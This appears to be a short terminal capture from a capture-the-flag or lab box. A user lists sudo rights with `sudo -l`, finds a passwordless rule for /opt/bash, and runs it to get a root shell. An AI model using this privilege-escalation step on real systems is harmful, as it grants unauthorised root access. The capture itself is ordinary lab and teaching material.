 toctoc@717ea5d85806:~$ sudo -l
Matching Defaults entries for toctoc on 717ea5d85806:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User toctoc may run the following commands on 717ea5d85806:
    (ALL : NOPASSWD) /opt/bash
    (ALL : NOPASSWD) /ahora/noesta/function
toctoc@717ea5d85806:~$ sudo /opt/bash
root@717ea5d85806:/home/toctoc# whoami
root
root@717ea5d85806:/home/toctoc#